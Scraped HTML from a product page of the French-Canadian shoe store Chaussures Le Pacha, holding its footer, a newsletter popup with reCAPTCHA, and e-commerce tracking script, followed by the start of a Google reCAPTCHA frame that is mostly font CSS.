  <div class="offers">
    <div id="slick-btn-prev-offers" class="slick-btn slick-btn-prev"> <i class="fa">&#xf104;</i> </div>
    <div id="slick-btn-next-offers" class="slick-btn slick-btn-next"> <i class="fa">&#xf105;</i> </div>
    <div class="inner">
            <article class="offer">
            <div class="wrapper">

                          <div class="left">
                  <img src="/img/cms/offers/widget_pacha_fr.png" alt="offer-image">  
              </div>
              <div class="right">
                  <div class="content">
                  <div class="title">TEMPS LIMITÉ: Livraison gratuite pour tout achat de 85 $ + taxes.* Ne manquez pas ça!</div>
                                                      </div>
              </div>
                        </div>
        </article>
            </div>
  </div>
</div>
</div>
<script>
  function isInViewport(el) {
    var elementTop = $(el).offset().top;
    var elementBottom = elementTop + $(el).outerHeight();var viewportTop = $(window).scrollTop();
    var viewportBottom = viewportTop + $(window).height();return elementBottom > viewportTop && elementTop < viewportBottom;
    return elementBottom > viewportTop && elementTop < viewportBottom;
  }
  $(window).load(function(){
    var offersElement = $('.offers-container');
    var offersHandle = $('.offers-handle');
    function toggleOffers(){
      if(offersElement.hasClass('show')){
        offersElement.animate({
          bottom: '-'+(offersElement.height()-36)+'px'
        }, 1000);
        offersElement.removeClass('show');
      }else{
        if(!offersElement.hasClass('init')){
          initOffersSlider();
          offersElement.addClass('init');
        }
        offersElement.animate({
          bottom: '0'
        }, 1000);
        offersElement.addClass('show');
      }
    }
    $('.offers-handle').click(toggleOffers);
    function initOffersSlider(){
      $('.offers-container>.offers>.inner').slick({
        infinite: false,
        slidesToShow: 3,
        slidesToScroll:1,
        prevArrow: '#slick-btn-prev-offers',
        nextArrow: '#slick-btn-next-offers',
        responsive: [
          {
            breakpoint: 1200,
            settings: {
              slidesToShow: 3,
              slidesToScroll:1,
            }
          },
          {
            breakpoint: 992,
            settings:{
              slidesToShow: 2,
              slidesToScroll:1,
            }
          },
          {
            breakpoint: 768,
            settings: {
              slidesToShow: 1,
              slidesToScroll:1
            }
          }
        ]
      });
      $('.offers-container>.offers>.inner').on('breakpoint', repositionOffers);
    }
  });

    function repositionOffers(){
        if($('.offers-container').hasClass('show'))
            return;
        $('.offers-container').css('bottom', 
        '-'+(
                $('.offers-container').height()
            -   $('.offers-handle').height()
            )+'px');
    }
  $('window').resize(function(){
      waitForFinalEvent(function(){
        repositionOffers();
  }, 200, 'OFFERSRESIZE');
  });
  $(window).scroll(function(){
    if(isInViewport($('div.bottom-footer')))
      $('.offers-handle').hide();
    else
      $('.offers-handle').show();
  })
</script>
      <footer id="footer">
        
          
 <div class="container">

</div>
<div class="footer-container">
<div class="top-footer-container">
<!-- Static Block module -->
<!-- /Static block module -->
	 
      
    
</div>
  <div class="container">
    <div class="row">
	<div class="col-md-12">
      
        <!-- Static Block module -->
<!-- /Static block module --><div class="block-contact col-md-3 col-sm-12 links wrapper ">
  <h3 class="h3">Informations sur les magasins</h3>
    <div class="account-list" id="footer_information">
	<i class="material-icons">email</i>
                <a href="javascript:sendEmail('info', 'chaussureslepacha.ca')">Courriel</a>
        <br/>
  </div>
 	  <div class="social-media">
    <ul><li class="facebook"><a href="https://www.facebook.com/pacha.piedestal/" target="_blank">&#xf082;</a></li><li class="instagram"><a href="https://www.instagram.com/lepacha.piedestal/" target="_blank">&#xf16d;</a></li></ul>
  </div>
  </div>
<div class="col-md-9 col-sm-12 links">
  <div class="row">
      <div class="col-md-4 col-sm-12 wrapper">
      <h3 class="h3">Catégories</h3>
                  <ul id="footer_sub_menu_82622" class="">
                            <li>
            <a
                id="link-custom-page-chaussures-femmes-3"
                class="custom-page-link"
                href="/fr/3-chaussures-pour-femmes"
                title="">
              Chaussures femmes
            </a>
          </li>
                            <li>
            <a
                id="link-custom-page-chaussures-hommes-3"
                class="custom-page-link"
                href="/fr/12-chaussures-pour-hommes"
                title="">
              Chaussures hommes
            </a>
          </li>
                            <li>
            <a
                id="link-custom-page-chaussures-enfants-3"
                class="custom-page-link"
                href="/fr/50-chaussures-enfants"
                title="">
              Chaussures enfants
            </a>
          </li>
                            <li>
            <a
                id="link-custom-page-marques-3"
                class="custom-page-link"
                href="/fr/marques"
                title="">
              Marques
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-4 col-sm-12 wrapper">
      <h3 class="h3">Mon Compte</h3>
                  <ul id="footer_sub_menu_51907" class="">
                            <li>
            <a
                id="link-static-page-my-account-1"
                class="cms-page-link"
                href="https://www.chaussureslepacha.ca/fr/mon-compte"
                title="">
              Mon compte
            </a>
          </li>
                            <li>
            <a
                id="link-custom-page-politique-de-retour-1"
                class="custom-page-link"
                href="/fr/content/16-politique-de-retour"
                title="">
              Politique de retour
            </a>
          </li>
                            <li>
            <a
                id="link-custom-page-politique-de-livraison-1"
                class="custom-page-link"
                href="/fr/content/17-politique-de-livraison"
                title="">
              Politique de livraison
            </a>
          </li>
                            <li>
            <a
                id="link-custom-page-passer-a-la-caisse-1"
                class="custom-page-link"
                href="/fr/commande"
                title="">
              Passer à la caisse
            </a>
          </li>
                            <li>
            <a
                id="link-custom-page-facturation-1"
                class="custom-page-link"
                href="/fr/historique-commandes"
                title="">
              Facturation
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-4 col-sm-12 wrapper">
      <h3 class="h3">Navigation</h3>
                  <ul id="footer_sub_menu_97204" class="">
                            <li>
            <a
                id="link-custom-page-faq-2"
                class="custom-page-link"
                href="/fr/content/6-faq"
                title="">
              FAQ
            </a>
          </li>
                            <li>
            <a
                id="link-custom-page-circulaire-2"
                class="custom-page-link"
                href="/fr/content/8-circulaire"
                title="">
              Circulaire
            </a>
          </li>
                            <li>
            <a
                id="link-custom-page-soldes-2"
                class="custom-page-link"
                href="/fr/90-soldes"
                title="">
              Soldes
            </a>
          </li>
                            <li>
            <a
                id="link-custom-page-nouveautes-2"
                class="custom-page-link"
                href="/fr/nouveaux-produits"
                title="">
              Nouveautés
            </a>
          </li>
                            <li>
            <a
                id="link-custom-page-magasins-2"
                class="custom-page-link"
                href="/fr/magasins"
                title="">
              Magasins
            </a>
          </li>
                            <li>
            <a
                id="link-custom-page-politiques-et-conditions-2"
                class="custom-page-link"
                href="/fr/content/3-conditions-utilisation"
                title="">
              Politiques et conditions
            </a>
          </li>
                            <li>
            <a
                id="link-custom-page-articles-2"
                class="custom-page-link"
                href="/fr/articles"
                title="">
              Articles
            </a>
          </li>
                            <li>
            <a
                id="link-custom-page-english-2"
                class="custom-page-link"
                href="/en"
                title="">
              English
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<!-- Tonik newsletter popup -->

    
        

    <div id="popupNewsletter" class="home-popup popup-bogs popupNewsletter">
        
                
        
        <div class="wrapper">
            <div class="loader-wrapper"><div class="loader"></div></div>

            
        
            <div class='text text-1'>Inscrivez-vous pour un acc&egrave;s &agrave; nos offres exclusives, nos rabais sp&eacute;ciaux et autres avantages&nbsp;!</div>
            <div class='text text-2'><span class="big">Obtenez 10$ de rabais</span>sur votre premier achat en ligne*</div>
            <form id="formNewsletterPopup">
            <input id="popupEmail" class='popupEmail' type="email" placeholder="Adresse courriel" />
            <div id="newsletter-recaptcha" style="margin: 10px 0 0 0; text-align: center;"></div>
            <div class="submit-wrapper"><input type="submit" class="btn-submit-newsletter btn btn-primary" value="Je m&#039;abonne" /></div>
            <div class='msg'>Message</div>
            </form>
            <div class="fineprint">* Produits &agrave; prix r&eacute;gulier seulement</div>
        </div>
        <div class="wrapper-2">
            <div class="confirmation-header">MERCI&nbsp;!</div>
            <div class="confirmation-message">Votre inscription a &eacute;t&eacute; prise en compte.</div>
            <p class="text-center">Votre code promotionnel a &eacute;t&eacute; envoy&eacute; &agrave; l&#039;adresse courriel saisie.<br><strong>N&#039;oubliez pas de v&eacute;rifier vos courriels ind&eacute;sirables!</strong></p>
            <div class="btn btn-primary btn-close-newsletter">Fermer</div>
        </div>
        
    </div>


    
        <script>

            $(function(){
                var pageViewMax = 3;
                var visitTimeMax = 90;
                var recaptchaRendered = false;
                var recaptchaWidgetId = null;
        
                var postURL = 'https://www.chaussureslepacha.ca/fr/module/TonikNewsletterPopup/signup?ajax=1';
                var seenPopup = getCookie("popup-newsletter-promo");
                var seenSecondPopup = getCookie("popup-newsletter-promo2");
                var pageViews = getCookie("popup-newsletter-pageviews");
                var timeUntilShow = getCookie("popup-newsletter-timeleft");
                
                if(seenPopup && seenPopup == 1){
                    if(seenSecondPopup && seenSecondPopup == 1)
                        return;

                    timeUntilShow = parseInt(timeUntilShow); 
                    if(isNaN(timeUntilShow))
                        timeUntilShow = visitTimeMax;

                    
                    pageViews = parseInt(pageViews);
                    if(isNaN(pageViews))
                        pageViews = 0;

                    var startTime = new Date().getTime();

                    pageViews = 1 + pageViews;
                    
                    if(pageViews>=pageViewMax)
                        setTimeout(showPopup, 5);
                    else
                        setTimeout(showPopup, timeUntilShow*1000);


                    writeCookie("popup-newsletter-pageviews", pageViews);
                    
                    $(window).on('unload', function(){
                        var timeSpentOnPage = (new Date().getTime()/1000) - (startTime/1000);
                        var newTimeLeft = timeUntilShow - timeSpentOnPage;
                        writeCookie("popup-newsletter-timeleft", newTimeLeft);
                    });
                }else{
                    setTimeout(showPopup, 5000);
                }

                //writeCookie("popup-20p", 1, 4);
                $('#formNewsletterPopup').submit(function(e){
                    e.preventDefault();
                    
                    // Validate reCAPTCHA with specific widget ID
                    if (typeof grecaptcha !== 'undefined' && recaptchaWidgetId !== null) {
                        var recaptchaResponse = grecaptcha.getResponse(recaptchaWidgetId);
                        if(recaptchaResponse.length === 0) {
                            $('.popupNewsletter div.msg').css('opacity',1).html("Veuillez compl&eacute;ter le reCAPTCHA");
                            return false;
                        }
                    }
                    
                    $('.popupNewsletter .loader-wrapper').fadeIn('fast');
                    $.post(postURL, {
                        email: $(this).find('.popupEmail').val(),
                        'g-recaptcha-response': recaptchaResponse
                    }, function(res){
                        if(res == "1"){
                            $('.popupNewsletter .wrapper').html($('.popupNewsletter .wrapper-2').html());
                            // Mark second one as seen if it wasn't already because we don't want to show it again
                            writeCookie("popup-newsletter-promo2", 1);
                            $('.btn-close-newsletter').click(function(){
                                $('.featherlight-close').click();
                            });
                        }else{
                            $('.popupNewsletter div.msg').css('opacity',1).html(res);
                            // Reset reCAPTCHA on error with specific widget ID
                            if (typeof grecaptcha !== 'undefined' && recaptchaWidgetId !== null) {
                                grecaptcha.reset(recaptchaWidgetId);
                            }
                        }
                        $('.popupNewsletter .loader-wrapper').fadeOut('fast');
                    });
                    return false;
                });

                function showPopup(){
                    if(seenPopup && seenPopup == 1){
                        writeCookie("popup-newsletter-promo2", 1);
                    }else{
                        writeCookie("popup-newsletter-promo", 1);
                    }

                    $.featherlight($("#popupNewsletter"), {
                        afterOpen: function() {
                            // Render reCAPTCHA after popup opens
                            if (!recaptchaRendered && typeof grecaptcha !== 'undefined') {
                                var checkVisible = function() {
                                    var $recaptchaContainer = $('.featherlight-content').find('#newsletter-recaptcha');
                                    
                                    if ($recaptchaContainer.length > 0 && $recaptchaContainer.is(':visible')) {
                                        try {
                                            // Store the widget ID
                                            recaptchaWidgetId = grecaptcha.render($recaptchaContainer[0], {
                                                'sitekey': '6Ldd3HQfAAAAADq81plwVGsMrZ7dacaF3JOWWz3E'
                                            });
                                            console.log('Widget rendered with ID:', recaptchaWidgetId);
                                            recaptchaRendered = true;
                                        } catch(e) {
                                            console.error('Render error:', e);
                                        }
                                    } else {
                                        setTimeout(checkVisible, 100);
                                    }
                                };
                                
                                setTimeout(checkVisible, 300);
                            }
                        },
                        afterClose: function() {
                            recaptchaRendered = false;
                            recaptchaWidgetId = null; // Reset widget ID
                        }
                    });
                }
            });
        </script>
    

<!-- End -->
      
    </div>
	</div>
    <div class="row">
      
        
      
    </div>
   
  </div>
   <div class="bottom-footer">
      <div class="container">
        <!-- Static Block module -->
			<div class="wt-bottom-footer row">
<div class="col-sm-3 hidden-xs text-center credit-cards"><span class="fa fa-cc-visa">visa</span> <span class="fa fa-cc-mc">mastercard</span></div>
<div class="col-sm-6  col-xs-12 text-center">
<p class="copyright">© 2021 Chaussures Le Pacha</p>
</div>
<div class="col-sm-3 col-xs-12 text-center"><a href="https://www.tonikwebstudio.com" target="_blank"><img id="tonik-logo" class="img-fluid" src="/img/cms/logo-tonikwebstudio.png" alt="Tonik Web Studio logo" /></a></div>
</div>
	<!-- /Static block module -->
      </div>
    </div>
  
</div>





  

  <script src="https://www.google.com/recaptcha/api.js?render=6LfAJb8UAAAAAOoFG7DTTg5dhDKbFh0SsWUwaaxf"></script>
  <script>
  (function(){
    if(document.querySelector('body').setActive != undefined)
    {
        document.querySelector('body').setActive();
    }
    grecaptcha.ready(function(){
      grecaptcha.execute('6LfAJb8UAAAAAOoFG7DTTg5dhDKbFh0SsWUwaaxf', {action: 'homepage'});
    });
  })();
  </script>

        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://www.chaussureslepacha.ca/themes/wt_fashionista/assets/cache/bottom-63833f173.js" ></script>
  <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=fr" ></script>



<script src="//cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.16/jquery.mask.min.js" type="text/javascript" charset="utf-8" defer></script>
<script src="//cdn.jsdelivr.net/npm/featherlight@1.7.14/release/featherlight.min.js" type="text/javascript" charset="utf-8" defer></script>
<link rel="stylesheet" type="text/css" href="https://ws1.postescanada-canadapost.ca/css/addresscomplete-2.30.min.css?key=ew45-gj48-em48-pk63" /><script type="text/javascript" src="https://ws1.postescanada-canadapost.ca/js/addresscomplete-2.30.min.js?key=ew45-gj48-em48-pk63"></script>


    

    <script>
        const observer2 = new MutationObserver(function(mutations) {
            if (window.GTM_SCRIPT.consentLoaded) {
                  observer2.disconnect();
            } else {
              mutations.forEach(function(mutation) {
                if (mutation.type === "childList") {
                  mutation.addedNodes.forEach(function(node) {
                     if (node.tagName === "SCRIPT") {
                      if (node.innerHTML.indexOf("rcTagManagerLib") !== -1) {
                        window.GTM_SCRIPT.RcTagManagerLib = {
                          NODE: node,
                          SIBLING: node.previousElementSibling,
                        };
                        node.remove();
                      }
                    }
                  });
                }
              });
            }
        });
        observer2.observe(document.body, { childList: true, subtree: true });
    </script>

    
       <script>
    'use strict';

    // Instantiate the tracking class
    var rcTagManagerLib = new RcTagManagerLib();

    // Init page values
    var controllerName = 'product';
    var compliantModules = {"default":"order","supercheckout":"supercheckout","onepagecheckoutps":"order","sveacheckout":"sveapaypage","thecheckout":"order","steasycheckout":"default"};
    var compliantModuleName = 'default';
    var skipCartStep = '';
    var isOrder = '';
    var isCheckout = '';
    var isClientId = 0;
    var gtmProducts;
    var gtmOrderComplete;
    ////////////////////////////

    // set tracking features
    rcTagManagerLib.trackingFeatures = gtmTrackingFeatures;

    // set checkout values
    rcTagManagerLib.controllerName = controllerName;
    rcTagManagerLib.isCheckout = isCheckout;
    rcTagManagerLib.compliantModuleName = compliantModuleName;
    rcTagManagerLib.skipCartStep = skipCartStep;

    // list names
    rcTagManagerLib.lists = {"default":"accessories","filter":"filtered_results"};

    // Google remarketing - page type
    rcTagManagerLib.ecommPageType = 'product';

            // get products list to cache
        rcTagManagerLib.productsListCache = {"7211-5515412":{"id":7211,"id_product":7211,"id_category_default":"66","id_manufacturer":"8","id_product_attribute":"5515412","cache_default_attribute":"5515412","name":"XUNDAY G.C J743RC","manufacturer_name":"Geox","category":"espadrilles-chaussures","category_name":"Espadrilles\/Chaussures","reference":"31282-K@::@J743RC.8002J12G","supplier_reference":"","ean13":"","price_amount":49.99000000000000198951966012828052043914794921875,"quantity":1}};
    
    // Listing products
            ///////////////////////////////////////////////

    if (!disableInternalTracking) {
        // Initialize all user events when DOM ready
        document.addEventListener('DOMContentLoaded', initGtmEvents, false);
        window.addEventListener('pageshow', fireEventsOnPageShow, false);
    }

    function initGtmEvents() {
        // Events binded on all pages
        // Events binded to document.body to avoid firefox fire events on right/central click
        document.body.addEventListener('click', rcTagManagerLib.eventClickPromotionItem, false);

        if (rcTagManagerLib.trackingFeatures.goals.socialAction) {
            // bind event on like/follow action
            rcTagManagerLib.eventSocialFollow();
        }


        ////////////////////////
        // ALL PAGES EXCEPT CHECKOUT OR ORDER
        if (!isCheckout && !isOrder) {
            // bind prestashop events with tracking events
            prestashop.on(
                'updateCart',
                function (event) {
                    rcTagManagerLib.eventAddCartProduct(event);
                }
            );
            prestashop.on(
                'clickQuickView',
                function (event) {
                    rcTagManagerLib.eventProductView(event)
                }
            );
            prestashop.on(
                'updatedProduct',
                function (event) {
                    rcTagManagerLib.eventProductView(event)
                }
            );

            // init first scroll action for those products all ready visible on screen
            rcTagManagerLib.eventScrollList();
            // bind event to scroll
            window.addEventListener('scroll', rcTagManagerLib.eventScrollList.bind(rcTagManagerLib), false);

            // init Event Listeners
            document.body.addEventListener('click', rcTagManagerLib.eventClickProductList, false);
            document.body.addEventListener('click', rcTagManagerLib.eventGetAddCartQuantity, false);

            if (rcTagManagerLib.trackingFeatures.goals.socialAction) {
                // bind event to allow track social action on
                document.body.addEventListener('click', rcTagManagerLib.eventSocialShareProductView, false);
            }
            ////////////////////////
            // SEARCH PAGE
            if (controllerName === 'search') {
                rcTagManagerLib.eventSearchResult();
            }
            ////////////////////////
            // PRODUCT PAGE
            if (controllerName === 'product') {
                // send product detail view
                rcTagManagerLib.eventProductView();
            }
        }

        ////////////////////////
        // CHECKOUT PROCESS
        if (isCheckout) {
            // SUMMARY CART
            if (controllerName === 'cart') {
                // events on summary Cart
                document.body.addEventListener('click', rcTagManagerLib.eventCartQuantityDelete, false);
                document.body.addEventListener('click', rcTagManagerLib.eventCartQuantityUp, false);
                document.body.addEventListener('click', rcTagManagerLib.eventCartQuantityDown, false);
            }
            ////////////////////////
            // CHECKOUT
            if (compliantModuleName === 'default' && controllerName === 'order') {
                // Events on Checkout Process
                document.body.addEventListener('click', rcTagManagerLib.eventPrestashopCheckout, false);
            } else if (
                compliantModuleName === 'supercheckout'
                && controllerName === compliantModules[compliantModuleName]
            ) {
                // Compatible with super-checkout by Knowband
                document.body.addEventListener('click', rcTagManagerLib.eventOpcSuperCheckout, false);
                document.body.addEventListener('click', rcTagManagerLib.eventCartOpcSuperCheckout, false);
            } else if (
                compliantModuleName === 'onepagecheckoutps'
                && controllerName === compliantModules[compliantModuleName]
            ) {
                // compatible with OPC by PrestaTeamShop
                document.body.addEventListener('click', rcTagManagerLib.eventOpcPrestaTeam, false);
                document.body.addEventListener('click', rcTagManagerLib.eventCartOpcPrestaTeam, false);
            } else if (
                compliantModuleName === 'thecheckout'
                && controllerName === compliantModules[compliantModuleName]
            ) {
                // Compatible with thecheckout by Zelarg
                document.body.addEventListener('click', rcTagManagerLib.eventOpcTheCheckout, false);
                document.body.addEventListener('click', rcTagManagerLib.eventCartOpcTheCheckout, false);
            } else if (
                compliantModuleName === 'steasycheckout'
                && controllerName === compliantModules[compliantModuleName]
            ) {
                // Events for steasycheckout
                document.body.addEventListener('click', rcTagManagerLib.eventOpcStEasyCheckout, false);
                document.body.addEventListener('click', rcTagManagerLib.eventCartOpcStEasyCheckout, false);
            }
        }
    }

    function fireEventsOnPageShow(event){
        // fixes safari back cache button
        if (event.persisted) {
            window.location.reload()
        }

        // Sign up feature
        if (rcTagManagerLib.trackingFeatures.goals.signUp && rcTagManagerLib.trackingFeatures.common.isNewSignUp) {
            rcTagManagerLib.onSignUp();
        }

        if (rcTagManagerLib.trackingFeatures.gua.trackingId && isClientId) {
            rcTagManagerLib.setClientId();
        }

        // Checkout and order complete
        if (isCheckout && gtmProducts) {
            rcTagManagerLib.onCheckoutProducts(gtmProducts);
        } else if (isOrder && gtmOrderComplete) {
            rcTagManagerLib.onOrderComplete(gtmOrderComplete);
        }
    }
</script>
    
    <script src="/themes/wt_fashionista/assets/js/slick.min.js"></script>
	</div>

  <div id='wt_mailto_btn'><a href="javascript:sendEmail('info', 'chaussureslepacha.ca')"></a></div>
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfAJb8UAAAAAOoFG7DTTg5dhDKbFh0SsWUwaaxf&co=aHR0cHM6Ly93d3cuY2hhdXNzdXJlc2xlcGFjaGEuY2E6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=tnr2lukec8so
body_size: 49691
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
